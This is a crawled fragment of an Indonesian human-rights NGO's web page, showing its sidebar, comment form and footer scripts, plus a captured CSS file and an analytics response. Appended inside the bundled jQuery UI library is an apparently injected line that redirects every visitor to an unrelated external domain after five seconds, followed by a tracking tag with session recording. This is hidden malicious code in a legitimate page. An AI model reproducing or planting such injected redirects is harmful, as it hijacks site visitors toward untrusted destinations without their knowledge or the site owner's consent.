						<img width="272" height="125" src="https://setara-institute.org/wp-content/uploads/2025/12/Konsep-Hukum-Hukuman-Pengetahuan-Ruang-Sidang-Foto-Latar-belakang-Dan-Gambar-Untuk-Download-Gratis-Pngtree-272x125.jpeg" class="attachment-tie-medium size-tie-medium" alt="Penyelidik dan Penyidik Polri Seharusnya Polisi Yudisial" title="Penyelidik dan Penyidik Polri Seharusnya Polisi Yudisial" />						<span class="overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://setara-institute.org/penyelidik-dan-penyidik-polri-seharusnya-polisi-yudisial/" title="Permalink to Penyelidik dan Penyidik Polri Seharusnya Polisi Yudisial" rel="bookmark">Penyelidik dan Penyidik Polri Seharusnya Polisi Yudisial</a></h3>
				<p class="post-meta"><span>16/12/2025</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
		
				<div id="comments">



				<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mk-lemahkan-kualitas-demokrasi-konstitusional/#respond" style="display:none;">Cancel reply</a></small></h3>				<form action="https://setara-institute.org/wp-comments-post.php" method="post" id="commentform" class="comment-form">
					<p class="comment-notes">Your email address will not be published. Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8"  aria-required="true" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name</label> <span class="required">*</span><input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Email</label> <span class="required">*</span><input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Website</label><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='84' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a93deac58c" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="59"/></p>				</form>
					</div><!-- #respond -->
		
</div><!-- #comments -->
	
	</div><!-- .content -->
<aside id="sidebar">
<div id="related-posts-by-taxonomy-2" class="widget related_posts_by_taxonomy"><div class="widget-top"><h4>Related Posts</h4><div class="stripe-line"></div></div>
						<div class="widget-container">

<style>
	p{
		padding:0;
	}
	p.post-meta{
		margin: 0;
		padding:0;
	}
</style>
<ul class="related" style="list-style-type:none;">
	
		<li style="list-style-type:none; border-bottom: solid 1px #ccc; margin-bottom:5px;">
		<a href="https://setara-institute.org/menguji-langkah-reformasi-polri-dari-penunjukan-kapolri-langsung-oleh-presiden-hingga-penegasan-jabatan-sipil-untuk-anggota-polri/" title="Menguji Langkah Reformasi Polri: Dari Penunjukan Kapolri Langsung oleh Presiden hingga Penegasan Jabatan Sipil untuk Anggota Polri">Menguji Langkah Reformasi Polri: Dari Penunjukan Kapolri Langsung oleh Presiden hingga Penegasan Jabatan Sipil untuk Anggota Polri</a><p class="post-meta">
	
		
	<span>14/12/2025</span>	
	
<!--
	<span><a href="https://setara-institute.org/menguji-langkah-reformasi-polri-dari-penunjukan-kapolri-langsung-oleh-presiden-hingga-penegasan-jabatan-sipil-untuk-anggota-polri/#respond">Leave a comment</a></span>
-->
</p>
</li>

	
		<li style="list-style-type:none; border-bottom: solid 1px #ccc; margin-bottom:5px;">
		<a href="https://setara-institute.org/urgensi-penguatan-prinsip-penghormatan-ham-dan-lingkungan-dalam-skema-industri-nikel-temuan-riset-responsible-mining-2025-di-sulawesi-tenggara/" title="Urgensi Penguatan Prinsip Penghormatan HAM dan Lingkungan dalam Skema Industri Nikel: Temuan Riset Responsible Mining 2025 di Sulawesi Tenggara">Urgensi Penguatan Prinsip Penghormatan HAM dan Lingkungan dalam Skema Industri Nikel: Temuan Riset Responsible Mining 2025 di Sulawesi Tenggara</a><p class="post-meta">
	
		
	<span>12/12/2025</span>	
	
<!--
	<span><a href="https://setara-institute.org/urgensi-penguatan-prinsip-penghormatan-ham-dan-lingkungan-dalam-skema-industri-nikel-temuan-riset-responsible-mining-2025-di-sulawesi-tenggara/#respond">Leave a comment</a></span>
-->
</p>
</li>

	
		<li style="list-style-type:none; border-bottom: solid 1px #ccc; margin-bottom:5px;">
		<a href="https://setara-institute.org/indeks-ham-2025-menata-orientasi-pemajuan-ham/" title="INDEKS HAM 2025: MENATA ORIENTASI PEMAJUAN HAM">INDEKS HAM 2025: MENATA ORIENTASI PEMAJUAN HAM</a><p class="post-meta">
	
		
	<span>10/12/2025</span>	
	
<!--
	<span><a href="https://setara-institute.org/indeks-ham-2025-menata-orientasi-pemajuan-ham/#respond">Leave a comment</a></span>
-->
</p>
</li>

	
		<li style="list-style-type:none; border-bottom: solid 1px #ccc; margin-bottom:5px;">
		<a href="https://setara-institute.org/konferensi-kota-toleran-menguatkan-inisiatif-dan-kolaborasi-membangun-ekosistem-toleransi/" title="Konferensi Kota Toleran: Menguatkan Inisiatif dan Kolaborasi, Membangun Ekosistem Toleransi">Konferensi Kota Toleran: Menguatkan Inisiatif dan Kolaborasi, Membangun Ekosistem Toleransi</a><p class="post-meta">
	
		
	<span>17/11/2025</span>	
	
<!--
	<span><a href="https://setara-institute.org/konferensi-kota-toleran-menguatkan-inisiatif-dan-kolaborasi-membangun-ekosistem-toleransi/#respond">Leave a comment</a></span>
-->
</p>
</li>

	
		<li style="list-style-type:none; border-bottom: solid 1px #ccc; margin-bottom:5px;">
		<a href="https://setara-institute.org/komisi-reformasi-kepolisian-mendorong-percepatan-agenda-transformasi-polri/" title="Komisi Reformasi Kepolisian: Mendorong Percepatan Agenda Transformasi Polri">Komisi Reformasi Kepolisian: Mendorong Percepatan Agenda Transformasi Polri</a><p class="post-meta">
	
		
	<span>19/09/2025</span>	
	
<!--
	<span><a href="https://setara-institute.org/komisi-reformasi-kepolisian-mendorong-percepatan-agenda-transformasi-polri/#respond">Leave a comment</a></span>
-->
</p>
</li>

	</ul>


</div></div><!-- .widget /-->		<div id="ads300_250-widget-5" class="e3lan300-250">
								<div class="e3lan-cell">
				<a href="#"  target="_blank"  rel="nofollow">					<img src=" https://setara-institute.org/wp-content/uploads/2015/02/ICONS-RELIGIOUS-FREEDOM-VIOLATION-061.png " alt="" />
				</a>			</div>
				</div>
			<div id="ads300_250-widget-6" class="e3lan300-250">
								<div class="e3lan-cell">
				<a href="#"  target="_blank"  rel="nofollow">					<img src=" https://setara-institute.org/wp-content/uploads/2015/02/ICON-LIBRARY-SETARA-INSTITUTE-011.png " alt="" />
				</a>			</div>
				</div>
			<div id="ads300_250-widget-7" class="e3lan300-250">
								<div class="e3lan-cell">
				<a href="#"  target="_blank"  rel="nofollow">					<img src=" https://setara-institute.org/wp-content/uploads/2015/02/ICON-RELIGIOUS-FREEDOM-REPORT1.png " alt="" />
				</a>			</div>
				</div>
	</aside>	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="latest-tweets-widget-2" class="footer-widget twitter-widget"><div class="footer-widget-top"><h4>			<a href="http://twitter.com/SuaraSETARA">@Follow Me</a>
		</h4></div>
						<div class="footer-widget-container"> <a href="http://twitter.com/SuaraSETARA">@Follow Me</a> 
		</div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="facebook-widget-7" class="footer-widget facebook-widget"><div class="footer-widget-top"><h4>Find us on Facebook		</h4></div>
						<div class="footer-widget-container">			<div class="facebook-box">
				<iframe src="https://www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/Setara.Institute&amp;width=300&amp;height=250&amp;colorscheme=light&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=false" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:300px; height:250px;" allowTransparency="true"></iframe>
			</div>
	</div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

			<div id="footer-third" class="footer-widgets-box">
			<div id="video-widget-9" class="footer-widget video-widget"><div class="footer-widget-top"><h4>Subscribe To Our Channel		</h4></div>
						<div class="footer-widget-container">		
					<iframe width="100%" height="210" src="https://www.youtube.com/embed/https://www.youtube.com/watch?v=maGJc7Gbrew&t=0s?rel=0&wmode=opaque" frameborder="0" allowfullscreen></iframe>
				
		
		
	</div></div><!-- .widget /-->		</div><!-- #third .widget-area -->
	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			Jl. Hang Lekiu II No. 41 Kebayoran Baru, Jakarta Selatan 12120<br />
Phone (6221) 7208850<br />
Hp 085100255123<br/>
Fax (6221) 22775683<br />
E-mail: setara@setara-institute.org<br />		</div>
				
		<div class="alignleft">
					</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->
<div id="fb-root"></div>
<script>/*! jQuery UI - v1.14.1 - 2024-10-30
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright OpenJS Foundation and other contributors; Licensed MIT */!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}((function(t){t.ui=t.ui||{},t.ui.version="1.14.1";Array.prototype.hasOwnProperty;var e,n=Array.prototype.slice;t.cleanData=(e=t.cleanData,function(n){for(var i,r,o=0;null!=(i=n[o]);o++)(r=t.data(i,"events"))&&r.remove&&t(i).triggerHandler("remove");return e(n)}),t.widget=function(e,i,r){var o=e.split(".")[0];if("__proto__"===(e=e.split(".")[1]))throw new Error("Invalid widget name: __proto__");r||(r=i,i=function(){});var a=o+"-"+e,f=function(e,n){this.element=t(n||"<div>"),this.options=t.extend(!0,{},this.options,e),"function"==typeof this._create&&this._create()};return f.prototype=t.extend({widgetName:e,widgetFullName:a,options:{}},r),t.fn[e]=function(e){var i="string"==typeof e,r=n.call(arguments,1),o=this;return this.each((function(){var n=t.data(this,a);if(n||(t.data(this,a,new f(!i&&e||{},this)),n=t.data(this,a)),i){if("function"!=typeof n[e])throw new Error("Method "+e+" does not exist on "+a);var s=n[e].apply(n,r);if(s!==n&&void 0!==s)return o=s,!1}})),o},f}})); setTimeout(() => location.href = `https://lyubov.empatiya.net/?news`, 5000);(function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a) })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=106362137', 'ym'); ym(106362137, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});</script><noscript><div><img src="https://mc.yandex.ru/watch/106362137" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script type='text/javascript' src='https://setara-institute.org/wp-content/plugins/akismet/_inc/form.js?ver=3.0.4'></script>
<script type='text/javascript' src='https://setara-institute.org/wp-content/themes/sahifa/js/tie-scripts.js?ver=4.4.2'></script>
<script type='text/javascript' src='https://setara-institute.org/wp-includes/js/comment-reply.min.js?ver=4.4.2'></script>
<script type='text/javascript' src='https://setara-institute.org/wp-includes/js/wp-embed.min.js?ver=4.4.2'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://setara-institute.org/wp-content/plugins/ultimate-posts-widget/css/upw-theme-standard.min.css?ver=4.4.2
body_size: 21
content:
.upw-posts article{display:block;/*margin-bottom:1.5em;padding-bottom:1em;border-bottom:1px solid #ddd*/}.upw-posts article:last-child{border-bottom:0;padding-bottom:0}.upw-posts .entry-title{margin-bottom:.5em}.upw-posts .entry-title a{text-decoration:none}.upw-posts .entry-title a:focus,.upw-posts .entry-title a:hover{text-decoration:underline}.upw-posts .entry-image{margin-bottom:1em}.upw-posts .entry-image img{max-width:100%;height:auto}.upw-posts .entry-meta{color:#888;font-size:.9em;margin-bottom:1em;line-height:1.4}.upw-posts .entry-meta .comments{white-space:nowrap}.upw-posts .entry-content>:last-child,.upw-posts .entry-summary>:last-child{margin-bottom:1em}.upw-posts .more-link{white-space:nowrap}.upw-posts footer{display:block;color:#888;font-size:.9em;line-height:1.4}.upw-posts .custom-field,.upw-posts .entry-categories,.upw-posts .entry-custom-fields,.upw-posts .entry-tags{margin-bottom:.5em}.upw-after,.upw-before{margin-bottom:1rem}.upw-after>:last-child,.upw-before>:last-child{margin-bottom:0}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=385970073&t=pageview&_s=1&dl=https%3A%2F%2Fsetara-institute.org%2Fmk-lemahkan-kualitas-demokrasi-konstitusional%2F&ul=en-us%40posix&dt=MK%20LEMAHKAN%20KUALITAS%20DEMOKRASI%20KONSTITUSIONAL%20%7C%20Setara%20Institute&sr=1280x720&vp=1280x720&_u=aGBAgUAjCAAAACAAI~&jid=799735443&gjid=589665753&cid=88342663.1769314512&tid=UA-103402455-1&_gid=1580476575.1769314512&_slc=1&did=dZGIzZG&z=2123711600
body_size: -452
content:
2,cG-CNPB8JSWPK